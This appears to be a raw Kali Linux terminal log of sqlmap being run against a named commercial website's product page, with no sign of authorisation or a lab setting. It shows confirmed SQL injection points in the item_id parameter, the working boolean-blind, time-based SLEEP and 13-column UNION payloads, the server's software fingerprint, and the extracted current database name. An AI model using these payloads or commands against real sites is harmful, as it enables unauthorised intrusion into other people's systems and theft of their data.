 sqlmap: error: no such option: --current-dbs
root@kali:~# sqlmap -u"https://www.sugaru.com.tw/prod_detail.php?item_id=26" --current-db
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 16:23:27
[16:23:27] [INFO] resuming back-end DBMS 'mysql'
[16:23:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=26 AND 3998=3998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))nBcN)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: item_id=-4112 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x654e4c484d4144554242,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[16:23:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[16:23:28] [INFO] fetching current database
[16:23:28] [WARNING] reflective value(s) found and filtering out
[16:23:28] [WARNING] frames detected containing attacked parameter values. Please be sure to test those separately in case that attack on th
is page fails
current database: 'sugaru_db'